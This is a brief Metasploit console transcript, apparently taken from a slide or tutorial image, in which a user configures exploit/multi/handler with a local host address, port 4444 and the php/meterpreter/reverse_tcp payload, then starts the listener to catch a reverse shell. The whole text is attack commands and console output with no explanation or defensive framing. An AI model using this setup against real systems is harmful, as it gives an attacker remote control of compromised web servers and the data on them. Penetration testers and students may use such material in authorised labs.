 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit